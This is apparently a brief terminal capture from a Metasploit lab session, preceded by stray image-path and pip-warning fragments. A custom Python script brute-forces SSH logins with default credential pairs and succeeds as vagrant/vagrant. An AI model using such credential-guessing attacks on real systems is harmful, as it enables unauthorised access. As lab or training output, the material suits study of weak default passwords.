 hint: See PEP 668 for the detailed specification.
msf6 auxiliary(scanner/ssh/ssh_login) > python3 ssh_brute_custom.py
[*] exec: python3 ssh_brute_custom.py
Trying: msfadmin / msfadmin
Failed: msfadmin / msfadmin
Trying: msfadmin / vagrant
Failed: msfadmin / vagrant
Trying: msfadmin / 123456
Failed: msfadmin / 123456
Trying: vagrant / msfadmin
Failed: vagrant / msfadmin
Trying: vagrant / vagrant
SUCCESS: Logged in as vagrant with password 'vagrant'
Output of `whoami`: vagrant